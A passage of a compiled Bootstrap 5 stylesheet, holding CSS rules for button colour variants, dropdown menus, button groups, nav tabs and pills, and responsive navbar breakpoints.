    --bs-btn-hover-bg: #d3d4d5;
    --bs-btn-hover-border-color: #c6c7c8;
    --bs-btn-focus-shadow-rgb: 211, 212, 213;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #c6c7c8;
    --bs-btn-active-border-color: #babbbc;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #000;
    --bs-btn-disabled-bg: #f8f9fa;
    --bs-btn-disabled-border-color: #f8f9fa
}

.btn-dark {
    --bs-btn-color: #fff;
    --bs-btn-bg: #212529;
    --bs-btn-border-color: #212529;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #424649;
    --bs-btn-hover-border-color: #373b3e;
    --bs-btn-focus-shadow-rgb: 66, 70, 73;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #4d5154;
    --bs-btn-active-border-color: #373b3e;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #fff;
    --bs-btn-disabled-bg: #212529;
    --bs-btn-disabled-border-color: #212529
}

.btn-outline-primary {
    --bs-btn-color: #0d6efd;
    --bs-btn-border-color: #0d6efd;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #0d6efd;
    --bs-btn-hover-border-color: #0d6efd;
    --bs-btn-focus-shadow-rgb: 13, 110, 253;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #0d6efd;
    --bs-btn-active-border-color: #0d6efd;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #0d6efd;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #0d6efd;
    --bs-gradient: none
}

.btn-outline-secondary {
    --bs-btn-color: #6c757d;
    --bs-btn-border-color: #6c757d;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #6c757d;
    --bs-btn-hover-border-color: #6c757d;
    --bs-btn-focus-shadow-rgb: 108, 117, 125;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #6c757d;
    --bs-btn-active-border-color: #6c757d;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #6c757d;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #6c757d;
    --bs-gradient: none
}

.btn-outline-success {
    --bs-btn-color: #198754;
    --bs-btn-border-color: #198754;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #198754;
    --bs-btn-hover-border-color: #198754;
    --bs-btn-focus-shadow-rgb: 25, 135, 84;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #198754;
    --bs-btn-active-border-color: #198754;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #198754;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #198754;
    --bs-gradient: none
}

.btn-outline-info {
    --bs-btn-color: #0dcaf0;
    --bs-btn-border-color: #0dcaf0;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #0dcaf0;
    --bs-btn-hover-border-color: #0dcaf0;
    --bs-btn-focus-shadow-rgb: 13, 202, 240;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #0dcaf0;
    --bs-btn-active-border-color: #0dcaf0;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #0dcaf0;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #0dcaf0;
    --bs-gradient: none
}

.btn-outline-warning {
    --bs-btn-color: #ffc107;
    --bs-btn-border-color: #ffc107;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #ffc107;
    --bs-btn-hover-border-color: #ffc107;
    --bs-btn-focus-shadow-rgb: 255, 193, 7;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #ffc107;
    --bs-btn-active-border-color: #ffc107;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #ffc107;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #ffc107;
    --bs-gradient: none
}

.btn-outline-danger {
    --bs-btn-color: #dc3545;
    --bs-btn-border-color: #dc3545;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #dc3545;
    --bs-btn-hover-border-color: #dc3545;
    --bs-btn-focus-shadow-rgb: 220, 53, 69;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #dc3545;
    --bs-btn-active-border-color: #dc3545;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #dc3545;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #dc3545;
    --bs-gradient: none
}

.btn-outline-light {
    --bs-btn-color: #f8f9fa;
    --bs-btn-border-color: #f8f9fa;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #f8f9fa;
    --bs-btn-hover-border-color: #f8f9fa;
    --bs-btn-focus-shadow-rgb: 248, 249, 250;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #f8f9fa;
    --bs-btn-active-border-color: #f8f9fa;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #f8f9fa;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #f8f9fa;
    --bs-gradient: none
}

.btn-outline-dark {
    --bs-btn-color: #212529;
    --bs-btn-border-color: #212529;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #212529;
    --bs-btn-hover-border-color: #212529;
    --bs-btn-focus-shadow-rgb: 33, 37, 41;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #212529;
    --bs-btn-active-border-color: #212529;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #212529;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #212529;
    --bs-gradient: none
}

.btn-link {
    --bs-btn-font-weight: 400;
    --bs-btn-color: var(--bs-link-color);
    --bs-btn-bg: #0000;
    --bs-btn-border-color: #0000;
    --bs-btn-hover-color: var(--bs-link-hover-color);
    --bs-btn-hover-border-color: #0000;
    --bs-btn-active-color: var(--bs-link-hover-color);
    --bs-btn-active-border-color: #0000;
    --bs-btn-disabled-color: #6c757d;
    --bs-btn-disabled-border-color: #0000;
    --bs-btn-box-shadow: 0 0 0 #000;
    --bs-btn-focus-shadow-rgb: 49, 132, 253;
    text-decoration: underline
}

.btn-link:focus-visible {
    color: var(--bs-btn-color)
}

.btn-link:hover {
    color: var(--bs-btn-hover-color)
}

.btn-group-lg>.btn,
.btn-lg {
    --bs-btn-padding-y: 0.5rem;
    --bs-btn-padding-x: 1rem;
    --bs-btn-font-size: 1.25rem;
    --bs-btn-border-radius: var(--bs-border-radius-lg)
}

.btn-group-sm>.btn,
.btn-sm {
    --bs-btn-padding-y: 0.25rem;
    --bs-btn-padding-x: 0.5rem;
    --bs-btn-font-size: 0.875rem;
    --bs-btn-border-radius: var(--bs-border-radius-sm)
}

.fade {
    transition: opacity .15s linear
}

@media (prefers-reduced-motion:reduce) {
    .fade {
        transition: none
    }
}

.fade:not(.show) {
    opacity: 0
}

.collapse:not(.show) {
    display: none
}

.collapsing {
    height: 0;
    overflow: hidden;
    transition: height .35s ease
}

@media (prefers-reduced-motion:reduce) {
    .collapsing {
        transition: none
    }
}

.collapsing.collapse-horizontal {
    height: auto;
    transition: width .35s ease;
    width: 0
}

@media (prefers-reduced-motion:reduce) {
    .collapsing.collapse-horizontal {
        transition: none
    }
}

.dropdown,
.dropdown-center,
.dropend,
.dropstart,
.dropup,
.dropup-center {
    position: relative
}

.dropdown-toggle {
    white-space: nowrap
}

.dropdown-toggle:after {
    border-bottom: 0;
    border-left: .3em solid #0000;
    border-right: .3em solid #0000;
    border-top: .3em solid;
    content: "";
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em
}

.dropdown-toggle:empty:after {
    margin-left: 0
}

.dropdown-menu {
    --bs-dropdown-zindex: 1000;
    --bs-dropdown-min-width: 10rem;
    --bs-dropdown-padding-x: 0;
    --bs-dropdown-padding-y: 0.5rem;
    --bs-dropdown-spacer: 0.125rem;
    --bs-dropdown-font-size: 1rem;
    --bs-dropdown-color: var(--bs-body-color);
    --bs-dropdown-bg: var(--bs-body-bg);
    --bs-dropdown-border-color: var(--bs-border-color-translucent);
    --bs-dropdown-border-radius: var(--bs-border-radius);
    --bs-dropdown-border-width: var(--bs-border-width);
    --bs-dropdown-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
    --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
    --bs-dropdown-divider-margin-y: 0.5rem;
    --bs-dropdown-box-shadow: var(--bs-box-shadow);
    --bs-dropdown-link-color: var(--bs-body-color);
    --bs-dropdown-link-hover-color: var(--bs-body-color);
    --bs-dropdown-link-hover-bg: var(--bs-tertiary-bg);
    --bs-dropdown-link-active-color: #fff;
    --bs-dropdown-link-active-bg: #0d6efd;
    --bs-dropdown-link-disabled-color: var(--bs-tertiary-color);
    --bs-dropdown-item-padding-x: 1rem;
    --bs-dropdown-item-padding-y: 0.25rem;
    --bs-dropdown-header-color: #6c757d;
    --bs-dropdown-header-padding-x: 1rem;
    --bs-dropdown-header-padding-y: 0.5rem;
    background-clip: padding-box;
    background-color: var(--bs-dropdown-bg);
    border: var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);
    border-radius: var(--bs-dropdown-border-radius);
    color: var(--bs-dropdown-color);
    display: none;
    font-size: var(--bs-dropdown-font-size);
    list-style: none;
    margin: 0;
    min-width: var(--bs-dropdown-min-width);
    padding: var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);
    position: absolute;
    text-align: left;
    z-index: var(--bs-dropdown-zindex)
}

.dropdown-menu[data-bs-popper] {
    left: 0;
    margin-top: var(--bs-dropdown-spacer);
    top: 100%
}

.dropdown-menu-start {
    --bs-position: start
}

.dropdown-menu-start[data-bs-popper] {
    left: 0;
    right: auto
}

.dropdown-menu-end {
    --bs-position: end
}

.dropdown-menu-end[data-bs-popper] {
    left: auto;
    right: 0
}

@media (min-width: 576px) {
    .dropdown-menu-sm-start {
        --bs-position: start
    }
    .dropdown-menu-sm-start[data-bs-popper] {
        left: 0;
        right: auto
    }
    .dropdown-menu-sm-end {
        --bs-position: end
    }
    .dropdown-menu-sm-end[data-bs-popper] {
        left: auto;
        right: 0
    }
}

@media (min-width: 768px) {
    .dropdown-menu-md-start {
        --bs-position: start
    }
    .dropdown-menu-md-start[data-bs-popper] {
        left: 0;
        right: auto
    }
    .dropdown-menu-md-end {
        --bs-position: end
    }
    .dropdown-menu-md-end[data-bs-popper] {
        left: auto;
        right: 0
    }
}

@media (min-width: 992px) {
    .dropdown-menu-lg-start {
        --bs-position: start
    }
    .dropdown-menu-lg-start[data-bs-popper] {
        left: 0;
        right: auto
    }
    .dropdown-menu-lg-end {
        --bs-position: end
    }
    .dropdown-menu-lg-end[data-bs-popper] {
        left: auto;
        right: 0
    }
}

@media (min-width: 1200px) {
    .dropdown-menu-xl-start {
        --bs-position: start
    }
    .dropdown-menu-xl-start[data-bs-popper] {
        left: 0;
        right: auto
    }
    .dropdown-menu-xl-end {
        --bs-position: end
    }
    .dropdown-menu-xl-end[data-bs-popper] {
        left: auto;
        right: 0
    }
}

@media (min-width: 1400px) {
    .dropdown-menu-xxl-start {
        --bs-position: start
    }
    .dropdown-menu-xxl-start[data-bs-popper] {
        left: 0;
        right: auto
    }
    .dropdown-menu-xxl-end {
        --bs-position: end
    }
    .dropdown-menu-xxl-end[data-bs-popper] {
        left: auto;
        right: 0
    }
}

.dropup .dropdown-menu[data-bs-popper] {
    bottom: 100%;
    margin-bottom: var(--bs-dropdown-spacer);
    margin-top: 0;
    top: auto
}

.dropup .dropdown-toggle:after {
    border-bottom: .3em solid;
    border-left: .3em solid #0000;
    border-right: .3em solid #0000;
    border-top: 0;
    content: "";
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em
}

.dropup .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropend .dropdown-menu[data-bs-popper] {
    left: 100%;
    margin-left: var(--bs-dropdown-spacer);
    margin-top: 0;
    right: auto;
    top: 0
}

.dropend .dropdown-toggle:after {
    border-bottom: .3em solid #0000;
    border-left: .3em solid;
    border-right: 0;
    border-top: .3em solid #0000;
    content: "";
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em
}

.dropend .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropend .dropdown-toggle:after {
    vertical-align: 0
}

.dropstart .dropdown-menu[data-bs-popper] {
    left: auto;
    margin-right: var(--bs-dropdown-spacer);
    margin-top: 0;
    right: 100%;
    top: 0
}

.dropstart .dropdown-toggle:after {
    content: "";
    display: inline-block;
    display: none;
    margin-left: .255em;
    vertical-align: .255em
}

.dropstart .dropdown-toggle:before {
    border-bottom: .3em solid #0000;
    border-right: .3em solid;
    border-top: .3em solid #0000;
    content: "";
    display: inline-block;
    margin-right: .255em;
    vertical-align: .255em
}

.dropstart .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropstart .dropdown-toggle:before {
    vertical-align: 0
}

.dropdown-divider {
    border-top: 1px solid var(--bs-dropdown-divider-bg);
    height: 0;
    margin: var(--bs-dropdown-divider-margin-y) 0;
    opacity: 1;
    overflow: hidden
}

.dropdown-item {
    background-color: initial;
    border: 0;
    border-radius: 0;
    border-radius: var(--bs-dropdown-item-border-radius, 0);
    clear: both;
    color: var(--bs-dropdown-link-color);
    display: block;
    font-weight: 400;
    padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);
    text-align: inherit;
    text-decoration: none;
    white-space: nowrap;
    width: 100%
}

.dropdown-item:focus,
.dropdown-item:hover {
    background-color: var(--bs-dropdown-link-hover-bg);
    color: var(--bs-dropdown-link-hover-color)
}

.dropdown-item.active,
.dropdown-item:active {
    background-color: var(--bs-dropdown-link-active-bg);
    color: var(--bs-dropdown-link-active-color);
    text-decoration: none
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    background-color: initial;
    color: var(--bs-dropdown-link-disabled-color);
    pointer-events: none
}

.dropdown-menu.show {
    display: block
}

.dropdown-header {
    color: var(--bs-dropdown-header-color);
    display: block;
    font-size: .875rem;
    margin-bottom: 0;
    padding: var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);
    white-space: nowrap
}

.dropdown-item-text {
    color: var(--bs-dropdown-link-color);
    display: block;
    padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x)
}

.dropdown-menu-dark {
    --bs-dropdown-color: #dee2e6;
    --bs-dropdown-bg: #343a40;
    --bs-dropdown-border-color: var(--bs-border-color-translucent);
    --bs-dropdown-box-shadow: ;
    --bs-dropdown-link-color: #dee2e6;
    --bs-dropdown-link-hover-color: #fff;
    --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
    --bs-dropdown-link-hover-bg: #ffffff26;
    --bs-dropdown-link-active-color: #fff;
    --bs-dropdown-link-active-bg: #0d6efd;
    --bs-dropdown-link-disabled-color: #adb5bd;
    --bs-dropdown-header-color: #adb5bd
}

.btn-group,
.btn-group-vertical {
    display: inline-flex;
    position: relative;
    vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
    flex: 1 1 auto;
    position: relative
}

.btn-group-vertical>.btn-check:checked+.btn,
.btn-group-vertical>.btn-check:focus+.btn,
.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn-check:checked+.btn,
.btn-group>.btn-check:focus+.btn,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 1
}

.btn-toolbar {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start
}

.btn-toolbar .input-group {
    width: auto
}

.btn-group {
    border-radius: .375rem;
    border-radius: var(--bs-border-radius)
}

.btn-group>.btn-group:not(:first-child),
.btn-group>:not(.btn-check:first-child)+.btn {
    margin-left: -1px;
    margin-left: calc(var(--bs-border-width)*-1)
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn.dropdown-toggle-split:first-child,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:nth-child(n+3),
.btn-group>:not(.btn-check)+.btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.dropdown-toggle-split {
    padding-left: .5625rem;
    padding-right: .5625rem
}

.dropdown-toggle-split:after,
.dropend .dropdown-toggle-split:after,
.dropup .dropdown-toggle-split:after {
    margin-left: 0
}

.dropstart .dropdown-toggle-split:before {
    margin-right: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
    padding-left: .375rem;
    padding-right: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
    padding-left: .75rem;
    padding-right: .75rem
}

.btn-group-vertical {
    align-items: flex-start;
    flex-direction: column;
    justify-content: center
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group {
    width: 100%
}

.btn-group-vertical>.btn-group:not(:first-child),
.btn-group-vertical>.btn:not(:first-child) {
    margin-top: -1px;
    margin-top: calc(var(--bs-border-width)*-1)
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn~.btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.nav {
    --bs-nav-link-padding-x: 1rem;
    --bs-nav-link-padding-y: 0.5rem;
    --bs-nav-link-font-weight: ;
    --bs-nav-link-color: var(--bs-link-color);
    --bs-nav-link-hover-color: var(--bs-link-hover-color);
    --bs-nav-link-disabled-color: var(--bs-secondary-color);
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin-bottom: 0;
    padding-left: 0
}

.nav-link {
    background: 0 0;
    border: 0;
    color: var(--bs-nav-link-color);
    display: block;
    font-size: var(--bs-nav-link-font-size);
    font-weight: var(--bs-nav-link-font-weight);
    padding: var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);
    text-decoration: none;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .nav-link {
        transition: none
    }
}

.nav-link:focus,
.nav-link:hover {
    color: var(--bs-nav-link-hover-color)
}

.nav-link:focus-visible {
    box-shadow: 0 0 0 .25rem #0d6efd40;
    outline: 0
}

.nav-link.disabled,
.nav-link:disabled {
    color: var(--bs-nav-link-disabled-color);
    cursor: default;
    pointer-events: none
}

.nav-tabs {
    --bs-nav-tabs-border-width: var(--bs-border-width);
    --bs-nav-tabs-border-color: var(--bs-border-color);
    --bs-nav-tabs-border-radius: var(--bs-border-radius);
    --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);
    --bs-nav-tabs-link-active-color: var(--bs-emphasis-color);
    --bs-nav-tabs-link-active-bg: var(--bs-body-bg);
    --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);
    border-bottom: var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)
}

.nav-tabs .nav-link {
    border: var(--bs-nav-tabs-border-width) solid #0000;
    border-top-left-radius: var(--bs-nav-tabs-border-radius);
    border-top-right-radius: var(--bs-nav-tabs-border-radius);
    margin-bottom: calc(var(--bs-nav-tabs-border-width)*-1)
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
    border-color: var(--bs-nav-tabs-link-hover-border-color);
    isolation: isolate
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
    background-color: var(--bs-nav-tabs-link-active-bg);
    border-color: var(--bs-nav-tabs-link-active-border-color);
    color: var(--bs-nav-tabs-link-active-color)
}

.nav-tabs .dropdown-menu {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    margin-top: calc(var(--bs-nav-tabs-border-width)*-1)
}

.nav-pills {
    --bs-nav-pills-border-radius: var(--bs-border-radius);
    --bs-nav-pills-link-active-color: #fff;
    --bs-nav-pills-link-active-bg: #0d6efd
}

.nav-pills .nav-link {
    border-radius: var(--bs-nav-pills-border-radius)
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    background-color: var(--bs-nav-pills-link-active-bg);
    color: var(--bs-nav-pills-link-active-color)
}

.nav-underline {
    --bs-nav-underline-gap: 1rem;
    --bs-nav-underline-border-width: 0.125rem;
    --bs-nav-underline-link-active-color: var(--bs-emphasis-color);
    gap: var(--bs-nav-underline-gap)
}

.nav-underline .nav-link {
    border-bottom: var(--bs-nav-underline-border-width) solid #0000;
    padding-left: 0;
    padding-right: 0
}

.nav-underline .nav-link:focus,
.nav-underline .nav-link:hover {
    border-bottom-color: initial
}

.nav-underline .nav-link.active,
.nav-underline .show>.nav-link {
    border-bottom-color: initial;
    color: var(--bs-nav-underline-link-active-color);
    font-weight: 700
}

.nav-fill .nav-item,
.nav-fill>.nav-link {
    flex: 1 1 auto;
    text-align: center
}

.nav-justified .nav-item,
.nav-justified>.nav-link {
    flex-basis: 0;
    flex-grow: 1;
    text-align: center
}

.nav-fill .nav-item .nav-link,
.nav-justified .nav-item .nav-link {
    width: 100%
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.navbar {
    --bs-navbar-padding-x: 0;
    --bs-navbar-padding-y: 0.5rem;
    --bs-navbar-color: rgba(var(--bs-emphasis-color-rgb), 0.65);
    --bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb), 0.8);
    --bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb), 0.3);
    --bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb), 1);
    --bs-navbar-brand-padding-y: 0.3125rem;
    --bs-navbar-brand-margin-end: 1rem;
    --bs-navbar-brand-font-size: 1.25rem;
    --bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb), 1);
    --bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb), 1);
    --bs-navbar-nav-link-padding-x: 0.5rem;
    --bs-navbar-toggler-padding-y: 0.25rem;
    --bs-navbar-toggler-padding-x: 0.75rem;
    --bs-navbar-toggler-font-size: 1.25rem;
    --bs-navbar-toggler-icon-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(33, 37, 41, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
    --bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb), 0.15);
    --bs-navbar-toggler-border-radius: var(--bs-border-radius);
    --bs-navbar-toggler-focus-width: 0.25rem;
    --bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);
    position: relative
}

.navbar>.container,
.navbar>.container-fluid,
.navbar>.container-lg,
.navbar>.container-md,
.navbar>.container-sm,
.navbar>.container-xl,
.navbar>.container-xxl {
    align-items: center;
    display: flex;
    flex-wrap: inherit;
    justify-content: space-between
}

.navbar-brand {
    color: var(--bs-navbar-brand-color);
    font-size: var(--bs-navbar-brand-font-size);
    margin-right: var(--bs-navbar-brand-margin-end);
    padding-bottom: var(--bs-navbar-brand-padding-y);
    padding-top: var(--bs-navbar-brand-padding-y);
    text-decoration: none;
    white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
    color: var(--bs-navbar-brand-hover-color)
}

.navbar-nav {
    --bs-nav-link-padding-x: 0;
    --bs-nav-link-padding-y: 0.5rem;
    --bs-nav-link-font-weight: ;
    --bs-nav-link-color: var(--bs-navbar-color);
    --bs-nav-link-hover-color: var(--bs-navbar-hover-color);
    --bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);
    display: flex;
    flex-direction: column;
    list-style: none;
    margin-bottom: 0;
    padding-left: 0
}

.navbar-nav .nav-link.active,
.navbar-nav .nav-link.show {
    color: var(--bs-navbar-active-color)
}

.navbar-nav .dropdown-menu {
    position: static
}

.navbar-text {
    color: var(--bs-navbar-color);
    padding-bottom: .5rem;
    padding-top: .5rem
}

.navbar-text a,
.navbar-text a:focus,
.navbar-text a:hover {
    color: var(--bs-navbar-active-color)
}

.navbar-collapse {
    align-items: center;
    flex-basis: 100%;
    flex-grow: 1
}

.navbar-toggler {
    background-color: initial;
    border: var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);
    border-radius: var(--bs-navbar-toggler-border-radius);
    color: var(--bs-navbar-color);
    font-size: var(--bs-navbar-toggler-font-size);
    line-height: 1;
    padding: var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);
    transition: var(--bs-navbar-toggler-transition)
}

@media (prefers-reduced-motion:reduce) {
    .navbar-toggler {
        transition: none
    }
}

.navbar-toggler:hover {
    text-decoration: none
}

.navbar-toggler:focus {
    box-shadow: 0 0 0 var(--bs-navbar-toggler-focus-width);
    outline: 0;
    text-decoration: none
}

.navbar-toggler-icon {
    background-image: var(--bs-navbar-toggler-icon-bg);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    display: inline-block;
    height: 1.5em;
    vertical-align: middle;
    width: 1.5em
}

.navbar-nav-scroll {
    max-height: 75vh;
    max-height: var(--bs-scroll-height, 75vh);
    overflow-y: auto
}

@media (min-width: 576px) {
    .navbar-expand-sm {
        flex-wrap: nowrap;
        justify-content: flex-start
    }
    .navbar-expand-sm .navbar-nav {
        flex-direction: row
    }
    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute
    }
    .navbar-expand-sm .navbar-nav .nav-link {
        padding-left: var(--bs-navbar-nav-link-padding-x);
        padding-right: var(--bs-navbar-nav-link-padding-x)
    }
    .navbar-expand-sm .navbar-nav-scroll {
        overflow: visible
    }
    .navbar-expand-sm .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }
    .navbar-expand-sm .navbar-toggler {
        display: none
    }
    .navbar-expand-sm .offcanvas {
        background-color: initial !important;
        border: 0 !important;
        flex-grow: 1;
        height: auto !important;
        position: static;
        transform: none !important;
        transition: none;
        visibility: visible !important;
        width: auto !important;
        z-index: auto
    }
    .navbar-expand-sm .offcanvas .offcanvas-header {
        display: none
    }
    .navbar-expand-sm .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (min-width: 768px) {
    .navbar-expand-md {
        flex-wrap: nowrap;
        justify-content: flex-start
    }
    .navbar-expand-md .navbar-nav {
        flex-direction: row
    }
    .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute
    }
    .navbar-expand-md .navbar-nav .nav-link {
        padding-left: var(--bs-navbar-nav-link-padding-x);
        padding-right: var(--bs-navbar-nav-link-padding-x)
    }
    .navbar-expand-md .navbar-nav-scroll {
        overflow: visible
    }
    .navbar-expand-md .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }
    .navbar-expand-md .navbar-toggler {
        display: none
    }
    .navbar-expand-md .offcanvas {
        background-color: initial !important;
        border: 0 !important;
        flex-grow: 1;
        height: auto !important;
        position: static;
        transform: none !important;
        transition: none;
        visibility: visible !important;
        width: auto !important;
        z-index: auto
    }
    .navbar-expand-md .offcanvas .offcanvas-header {
        display: none
    }
    .navbar-expand-md .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (min-width: 992px) {
    .navbar-expand-lg {
        flex-wrap: nowrap;
        justify-content: flex-start
    }
    .navbar-expand-lg .navbar-nav {
        flex-direction: row
    }
    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute
    }
    .navbar-expand-lg .navbar-nav .nav-link {
        padding-left: var(--bs-navbar-nav-link-padding-x);
        padding-right: var(--bs-navbar-nav-link-padding-x)
    }
    .navbar-expand-lg .navbar-nav-scroll {
        overflow: visible
    }
    .navbar-expand-lg .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }
    .navbar-expand-lg .navbar-toggler {
        display: none
    }
    .navbar-expand-lg .offcanvas {
        background-color: initial !important;
        border: 0 !important;
        flex-grow: 1;
        height: auto !important;
        position: static;
        transform: none !important;
        transition: none;
        visibility: visible !important;
        width: auto !important;
        z-index: auto
    }
    .navbar-expand-lg .offcanvas .offcanvas-header {
        display: none
    }
    .navbar-expand-lg .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (min-width: 1200px) {
    .navbar-expand-xl {
        flex-wrap: nowrap;
        justify-content: flex-start
    }
    .navbar-expand-xl .navbar-nav {
        flex-direction: row
    }
    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute
    }
    .navbar-expand-xl .navbar-nav .nav-link {
        padding-left: var(--bs-navbar-nav-link-padding-x);
        padding-right: var(--bs-navbar-nav-link-padding-x)
    }
    .navbar-expand-xl .navbar-nav-scroll {
        overflow: visible
    }
    .navbar-expand-xl .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }
    .navbar-expand-xl .navbar-toggler {
        display: none
    }
